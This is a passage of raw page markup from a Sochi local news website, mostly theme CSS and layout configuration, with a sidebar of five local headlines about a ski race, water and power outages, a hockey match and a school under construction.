.vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5249","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="5989";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1198";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/" rel="bookmark" class="td-image-wrap " title="В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/96447-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/" rel="bookmark" title="В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»">В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/#respond">0</a></span> </span></div><div class="td-excerpt">21 февраля в Сочи состоится традиционная краевая лыжная гонка «Лыжня...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-centre-mogut-nabljudat-problemy-s-vodoj-do-18-00-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Сочинцы, проживающие в центре, могут наблюдать проблемы с водой до 18:00 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1739-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-centre-mogut-nabljudat-problemy-s-vodoj-do-18-00-20-janvarja/" rel="bookmark" title="Сочинцы, проживающие в центре, могут наблюдать проблемы с водой до 18:00 20 января">Сочинцы, проживающие в центре, могут наблюдать проблемы с водой до 18:00 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-centre-mogut-nabljudat-problemy-s-vodoj-do-18-00-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Для предотвращения аварии на водоводе диаметром 300 мм по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/21-janvarja-hk-sochi-prinimaet-severstal-iz-cherepovca-smotrite-na-sochi-24/" rel="bookmark" class="td-image-wrap " title="21 января ХК «Сочи» принимает «Северсталь» из Череповца: смотрите на «Сочи 24»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/21-janvarja-hk-sochi-prinimaet-severstal-iz-cherepovca-smotrite-na-sochi-24/" rel="bookmark" title="21 января ХК «Сочи» принимает «Северсталь» из Череповца: смотрите на «Сочи 24»">21 января ХК «Сочи» принимает «Северсталь» из Череповца: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/21-janvarja-hk-sochi-prinimaet-severstal-iz-cherepovca-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В среду, 21 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novaja-shkola-na-sochinskoj-bythe-gotova-na-bolee-chem-93/" rel="bookmark" class="td-image-wrap " title="Новая школа на сочинской Бытхе готова на более чем 93%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/bytha-shkola-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novaja-shkola-na-sochinskoj-bythe-gotova-na-bolee-chem-93/" rel="bookmark" title="Новая школа на сочинской Бытхе готова на более чем 93%">Новая школа на сочинской Бытхе готова на более чем 93%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novaja-shkola-na-sochinskoj-bythe-gotova-na-bolee-chem-93/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи строят школу на улице Ясногорской (Хостинский район...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-startovalo-20-janvarja-spisok-ulic/" rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи стартовало 20 января: список улиц"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2147817238-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-startovalo-20-janvarja-spisok-ulic/" rel="bookmark" title="Массовое отключение света в Сочи стартовало 20 января: список улиц">Массовое отключение света в Сочи стартовало 20 января: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-startovalo-20-janvarja-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартовало сегодня, 20 января....</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body 